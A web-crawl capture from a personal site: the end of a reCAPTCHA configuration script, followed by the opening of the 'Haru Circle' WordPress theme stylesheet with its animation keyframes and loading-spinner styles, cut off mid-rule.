rV/ecKfLcK3fjPClTzCj8OXw4vDj2vCh8KxIx4gAU/CvcK5w63DlMKHQsOIfsO3w5DCrwHDhsKQGw/[base64]/wrHDgULDnwPDoUwHccK7w5gTRcOuwqoyw7bDo8KtNmTDucKHd3zCsHzCocODBcOuw4jCjVY9w5bChsOvw7nDlsKyw6/CgHlgPsKlKQtzw7zCrsOkwoTDh8OSw5nDvcONwpBww51KFsKaw4LCjiVUYFYuw6A+UcKkw4PDkcOew74qwpjCjMOPbcKRwqnCo8OHeU7DhMKZw7sFw54pw7tRe2xKwqtGFUoFP8KSemrDgXojPn4Fw4/Dt8OAb8K6XcOYw6UjwpZtw6vDvcKYwqvCssKSByHDqHLDnS9UXzjDpcOhwpMTTSpZw5/CggR6w63ChcOyJsOUwpFIwq9YwqINwqZbwrvCgU/CvHPCkgjDpCTDrA5RD8KeAsOWbRjDqA3DsVsSfsOLw7bCrMKswqBIT8OvGcKSwovCrsKNAHPDmMO/w6U7w4JOw7LCiMOLVBHCq8K+VsKrw7zDgcKTw7kvwpIyWiDDpMK3Jk/CvDHCh3AZVBlsZ8OGw4fCqm9xbwjDusKmDcOnLcO+Cx4SSEMVICjClC7Dq8Kww5TCncK9wp5Jw53DhzbCiQTCmx/CkcOGw7nCvMOswrQRwpcneQ1RawoLw5vDmErDui3CkD/CtcKAOyxIQFRPwqsewqhYcMOTw5hiSnrCj8KZw6fCqMKdcsOlOMOZw43Cq8Kxw4bDlBPCrMKMw4vDqsK7WGNtwo3DtcOowrHDlnduw53DgMOGw4fCrH5Tw6gyB8O0WRLCqcOkw7oiacK4BkjDsWBiK3pqesKowopbCy/CmGvCgQRJJl1IYBjDoMOwwqPCkXHDmScJZyNAwrkuMFM9w6nCs8Kjwrxgw5gmw7TDmMKYw7Igw4k+wr3DjjPCmjvChsKKwofDriDCnErDnsOGw5kPwodBwpN7MsOEwp/[base64]/RcKmVF/DvMK1w7PDuQ/Dmw7Dr8Kow7jDvMObYcO2wqvDlsO5VnPCmHfDnxjCmsO8wo1aw4LDmhAPw6oVwpp9CcKewrDDsQ3DpcKlDMKdcB5/[base64]/w6ZTwrE8BE7DuzbDpsKoCsOawp8bVMKrw7PChcKcwrp2wrkEdWMSwrbCqcOQPhF7HxPCo8Ouw4s7w6oOBl45w6/DncO/woXDkUbCjsOmwpAnDcKAR3kiIiNgw63DmXPCn8O7esOBwqAyw7Inw4NXTXDCrX1SKENSVU7CgW/[base64]/CnT9cE8KOM07CrjFvw5o1w6x9wozDi2sdwp4Cw7XDisKUw7R0wqbDsMK7OmZ3O8KCK8OBAsOKwrrDgmTDonfDgicDwpvDsVTDvkdOfMKpw5bDoMK8w4rCmMKIw4PCq8OAN8KywrPDsA/DtzDDi8KLSsK9c8OTPShdwqPCl0zDo8ORUsONQMKGIQlxQcONYsK9JxLDjx4GHcKUw7/CrMOpw7/CkDAgw6R3wrc4w6N/w6DCjTDDj24/w7PDqVjCmsO0Uk8mw5MYwrsqwrMIQMK1wowtDMKzwq7Cg8KvUsKdczUCw5fClcKafUJTGVfCiMKaw4rCnATCjxLCr8KwGzTCgcORw4vCiQA4UcOXwogFY3UfXMOGwpnDhzzDtmsbwqx9ZcOGYmhXw6HDksONU3cYbgTDpMK6GGPCrQLDmMKbZMO0BmBpwqZ2BcKgw6/[base64]/DmmDDjMO9L8KgTsOrw4xYw41sSMO+w5d8w4kPw5opX8KYwrXClcKnQEYCw7owwrHDgMOfHsKPw77CncKWwpZGwqHCl8KBw63DtsKtHQsdwogrw6YBJE5Cw71ZCcOdOsOSw5p8wplPwqDCscKLwoExD8KPwrPCmsKUJ0jDncKzTxdgw4JePG/CtcOqB8OdwqrDuMKDw7TCuXsuwoHCoMO+wq4NwrrDvBrCr8OqwoXCiMODwqkJR2HCsHNCf8OgWMOsZcKMOcOWT8O0w5plHQrDoMOwLMOZRyB2DcKLw4UGw4HCvsKbw6M/w5XDtcK7w7HDiRNPQyVqFDNMMWrDmMOVw7rCnsOzbjUEDxvClsKDJG1bw7NXW3pjw4AkdRsOLcKhw4vCrwg/UMOFd8O9U8Ohw5BHw4/DrQpSw6nDg8OUWMK0OsKVI8KwwpIpSRzCpWHCjMKbecOMfyfDolM2AHlgwrIEw7TDjcKlw4d3QcKUwpRHw5rCvCoSwo/DtgTDpcOOXS1vwr48LRlPw77Co1nDj8KMBcKiU2kDZ8OMwqHCuyDCn8K8dsKgwobCgwPDgXgsNsKsCGLCq8KqwoMcwobDs2/DlH9xw6ZBJH4\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0eJ0UAAAAABiXGyDLCkiYdECL-LfAoW7qmC-C\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kevinjamesdobson.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WQN0EDQ4V5U//+ucrBi4oT4CjzuomMEotDLWQdblT9w\\u003d\x22,1,0,null,1,1769311848337,0,0,[35,30,55,135,224],null,[238],\x22RC--Kt1NU96rLC5Ow\x22,null,null,null,null,null,\x220dAFcWeA6oXPqUgplOuzZV-s3a9-7TgV0QMXz_pNybdIzzc1tydF_jF9AORUYm1QCr6xxenVZGcoUhIEOzIyysCZ52bHgKLihNiw\x22,1769394648218]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/style.css?ver=6.5.7
body_size: 786415
content:
/*
Theme Name: Haru Circle
Theme URI: http://harutheme.com/circle
Author: HaruTheme
Author URI: http://harutheme.com/
Description: Circle is the Video, Film WordPress theme from HaruTheme have many features: video manage, mega menu,...and much more
Version: 2.0.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready
Text Domain: haru-circle
Domain Path: /languages/

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-----------------------------------
 * TABLE OF CONTENT
 * 1. LIBRARIES AND DEFINED VARIABLES
 * 2. CORE
 * 3. THEME
 * 4. HEADER
 * 5. FOOTER
 * 6. BLOG
 * 7. WOOCOMMERCE
 * 8. SHORTCODES
 * 9. THEMECHECK
 * 10. RESPONSIVE PAGES
 *-----------------------------------*/
/*-----------------------------------
 * 1. LIBRARIES AND DEFINED VARIABLES
 *-----------------------------------*/
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}

@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}

@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}

@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}

@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}

@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    -moz-transform: translateY(-90px);
    -ms-transform: translateY(-90px);
    -o-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}

/*-----------------------------------
 * ICON HOVER EFFECT KEYFRAMES
 *-----------------------------------*/
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fd6500, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

/*-----------------------------------
 * 2. CORE
 *-----------------------------------*/
/* =WordPress Core
 * see: https://codex.wordpress.org/CSS#WordPress_Generated_Classes
-------------------------------------------------------------- */
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  max-width: 96%;
  /* Image does not overflow the content area */
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 16px;
  margin: 0;
  padding: 5px 4px 5px;
  font-style: italic;
  margin-bottom: 20px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.bypostauthor > article .fn:after {
  content: "\f304";
  left: 3px;
  position: relative;
  top: 5px;
}

/*-----------------------------------
 * LOADING
 *-----------------------------------*/
.square-1 {
  background-color: #bd4932;
}

.square-1 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
}

.square-1 .spinner {
  width: 80px;
  height: 80px;
  background-color: #fff;
  margin-right: auto;
  margin-left: auto;
  margin-top: 60px;
  -webkit-animation: square-1 1s infinite ease-in-out;
  -o-animation: square-1 1s infinite ease-in-out;
  animation: square-1 1s infinite ease-in-out;
}

@-webkit-keyframes square-1 {
  0% {
    -webkit-transform: perspective(160px);
  }
  50% {
    -webkit-transform: perspective(160px) rotateY(-180deg);
  }
  100% {
    -webkit-transform: perspective(160px) rotateY(-180deg) rotateX(-180deg);
  }
}

@keyframes square-1 {
  0% {
    transform: perspective(160px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
  }
}

.square-2 {
  background-color: #db9e36;
}

.square-2 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.square-2 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  position: absolute;
  left: 65px;
  top: 65px;
}

.square-2 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.square-2 #spinner_one {
  -webkit-animation: square-2-one 2s infinite;
  -o-animation: square-2-one 2s infinite;
  animation: square-2-one 2s infinite;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.square-2 #spinner_two {
  -webkit-animation: square-2-two 2s infinite;
  -o-animation: square-2-two 2s infinite;
  animation: square-2-two 2s infinite;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.square-2 #spinner_three {
  -webkit-animation: square-2-three 2s infinite;
  -o-animation: square-2-three 2s infinite;
  animation: square-2-three 2s infinite;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.square-2 #spinner_four {
  -webkit-animation: square-2-four 2s infinite;
  -o-animation: square-2-four 2s infinite;
  animation: square-2-four 2s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.square-2 #spinner_five {
  -webkit-animation: square-2-five 2s infinite;
  -o-animation: square-2-five 2s infinite;
  animation: square-2-five 2s infinite;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.square-2 #spinner_six {
  -webkit-animation: square-2-six 2s infinite;
  -o-animation: square-2-six 2s infinite;
  animation: square-2-six 2s infinite;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.square-2 #spinner_seven {
  -webkit-animation: square-2-seven 2s infinite;
  -o-animation: square-2-seven 2s infinite;
  animation: square-2-seven 2s infinite;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.square-2 #spinner_eight {
  -webkit-animation: square-2-eight 2s infinite;
  -o-animation: square-2-eight 2s infinite;
  animation: square-2-eight 2s infinite;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.square-2 #spinner_big {
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50px;
  top: 50px;
  -webkit-animation: square-2-big 2s infinite;
  -o-animation: square-2-big 2s infinite;
  animation: square-2-big 2s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes square-2-one {
  50% {
    -webkit-transform: translate(-65px, -65px);
  }
}

@keyframes square-2-one {
  50% {
    transform: translate(-65px, -65px);
    -webkit-transform: translate(-65px, -65px);
  }
}

@-webkit-keyframes square-2-two {
  50% {
    -webkit-transform: translate(0, -65px);
  }
}

@keyframes square-2-two {
  50% {
    transform: translate(0, -65px);
    -webkit-transform: translate(0, -65px);
  }
}

@-webkit-keyframes square-2-three {
  50% {
    -webkit-transform: translate(65px, -65px);
  }
}

@keyframes square-2-three {
  50% {
    transform: translate(65px, -65px);
    -webkit-transform: translate(65px, -65px);
  }
}

@-webkit-keyframes square-2-four {
  50% {
    -webkit-transform: translate(65px, 0);
  }
}

@keyframes square-2-four {
  50% {
    transform: translate(65px, 0);
    -webkit-transform: translate(65px, 0);
  }
}

@-webkit-keyframes square-2-five {
  50% {
    -webkit-transform: translate(65px, 65px);
  }
}

@keyframes square-2-five {
  50% {
    transform: translate(65px, 65px);
    -webkit-transform: translate(65px, 65px);
  }
}

@-webkit-keyframes square-2-six {
  50% {
    -webkit-transform: translate(0, 65px);
  }
}

@keyframes square-2-six {
  50% {
    transform: translate(0, 65px);
    -webkit-transform: translate(0, 65px);
  }
}

@-webkit-keyframes square-2-seven {
  50% {
    -webkit-transform: translate(-65px, 65px);
  }
}

@keyframes square-2-seven {
  50% {
    transform: translate(-65px, 65px);
    -webkit-transform: translate(-65px, 65px);
  }
}

@-webkit-keyframes square-2-eight {
  50% {
    -webkit-transform: translate(-65px, 0);
  }
}

@keyframes square-2-eight {
  50% {
    transform: translate(-65px, 0);
    -webkit-transform: translate(-65px, 0);
  }
}

@-webkit-keyframes square-2-big {
  50% {
    -webkit-transform: scale(0.5);
  }
}

@keyframes square-2-big {
  50% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}

.square-3 {
  background-color: #ffd34e;
}

.square-3 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
}

.square-3 .spinner {
  width: 50px;
  height: 50px;
  background-color: rgba(255, 255, 255, 0);
  margin-right: auto;
  margin-left: auto;
  border: 4px solid #fff;
  left: 73px;
  top: 73px;
  position: absolute;
}

.square-3 #first_spinner {
  -webkit-animation: square-3-first-animate 1s infinite ease-in-out;
  -o-animation: square-3-first-animate 1s infinite ease-in-out;
  animation: square-3-first-animate 1s infinite ease-in-out;
}

.square-3 #second_spinner {
  -webkit-animation: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
  -moz-animation: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
  -o-animation: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
  -ms-transition: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
  animation: square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;
}

.square-3 #third_spinner {
  -webkit-animation: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
  -moz-animation: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
  -o-animation: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
  -ms-transition: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
  animation: square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;
}

@-webkit-keyframes square-3-first-animate {
  0% {
    -webkit-transform: perspective(100px);
  }
  50% {
    -webkit-transform: perspective(100px) rotateY(-180deg);
  }
  100% {
    -webkit-transform: perspective(100px) rotateY(-180deg) rotateX(-180deg);
  }
}

@keyframes square-3-first-animate {
  0% {
    transform: perspective(100px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(100px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(100px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(100px) rotateX(-180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(100px) rotateX(-180deg) rotateY(-180deg);
    -webkit-transform: perspective(100px) rotateX(-180deg) rotateY(-180deg);
  }
}

@-webkit-keyframes square-3-second {
  100% {
    width: 100px;
    height: 100px;
    left: 48px;
    top: 48px;
  }
}

@keyframes square-3-second {
  100% {
    width: 100px;
    height: 100px;
    left: 48px;
    top: 48px;
  }
}

@-webkit-keyframes square-3-second-animate {
  0% {
    -webkit-transform: perspective(200px);
  }
  50% {
    -webkit-transform: perspective(200px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(200px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes square-3-second-animate {
  0% {
    transform: perspective(200px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(200px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(200px) rotateX(180deg) rotateY(0deg);
    -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(200px) rotateX(180deg) rotateY(180deg);
    -webkit-transform: perspective(200px) rotateX(180deg) rotateY(180deg);
  }
}

@-webkit-keyframes square-3-third {
  100% {
    width: 150px;
    height: 150px;
    left: 23px;
    top: 23px;
  }
}

@keyframes square-3-third {
  100% {
    width: 150px;
    height: 150px;
    left: 23px;
    top: 23px;
  }
}

@-webkit-keyframes square-3-third-animate {
  0% {
    -webkit-transform: perspective(300px);
  }
  50% {
    -webkit-transform: perspective(300px) rotateY(-180deg);
  }
  100% {
    -webkit-transform: perspective(300px) rotateY(-180deg) rotateX(-180deg);
  }
}

@keyframes square-3-third-animate {
  0% {
    transform: perspective(300px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(300px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(300px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(300px) rotateX(-180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(300px) rotateX(-180deg) rotateY(-180deg);
    -webkit-transform: perspective(300px) rotateX(-180deg) rotateY(-180deg);
  }
}

.square-4 {
  background-color: white;
}

.square-4 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 100px;
  width: 100px;
  margin-top: -50px;
  margin-left: -50px;
}

.square-4 .spinner {
  width: 25px;
  height: 25px;
  background-color: rgba(255, 255, 255, 0);
  margin-right: auto;
  margin-left: auto;
  border: 4px solid #ef4a4a;
  left: 37px;
  top: 37px;
  position: absolute;
}

.square-4 #first_spinner {
  -webkit-animation: square-4-first 1s infinite;
  -o-animation: square-4-first 1s infinite;
  animation: square-4-first 1s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.square-4 #second_spinner {
  -webkit-animation: square-4-second 1s infinite;
  -o-animation: square-4-second 1s infinite;
  animation: square-4-second 1s infinite;
}

.square-4 #third_spinner {
  -webkit-animation: square-4-third 1s infinite;
  -o-animation: square-4-third 1s infinite;
  animation: square-4-third 1s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.square-4 #forth_spinner {
  -webkit-animation: square-4-forth 1s infinite;
  -o-animation: square-4-forth 1s infinite;
  animation: square-4-forth 1s infinite;
}

@-webkit-keyframes square-4-first {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(150%, 150%) scale(2, 2);
    -webkit-transform: translate(150%, 150%) scale(2, 2);
    transform: translate(150%, 150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@keyframes square-4-first {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(150%, 150%) scale(2, 2);
    -webkit-transform: translate(150%, 150%) scale(2, 2);
    transform: translate(150%, 150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@-webkit-keyframes square-4-second {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(-150%, 150%) scale(2, 2);
    -webkit-transform: translate(-150%, 150%) scale(2, 2);
    transform: translate(-150%, 150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@keyframes square-4-second {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(-150%, 150%) scale(2, 2);
    -webkit-transform: translate(-150%, 150%) scale(2, 2);
    transform: translate(-150%, 150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@-webkit-keyframes square-4-third {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(-150%, -150%) scale(2, 2);
    -webkit-transform: translate(-150%, -150%) scale(2, 2);
    transform: translate(-150%, -150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@keyframes square-4-third {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(-150%, -150%) scale(2, 2);
    -webkit-transform: translate(-150%, -150%) scale(2, 2);
    transform: translate(-150%, -150%) scale(2, 2);
  }
  100% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
}

@-webkit-keyframes square-4-forth {
  0% {
    -ms-transform: translate(1, 1) scale(1, 1);
    -webkit-transform: translate(1, 1) scale(1, 1);
    transform: translate(1, 1) scale(1, 1);
  }
  50% {
    -ms-transform: translate(150%, -150%) scale(2, 2);
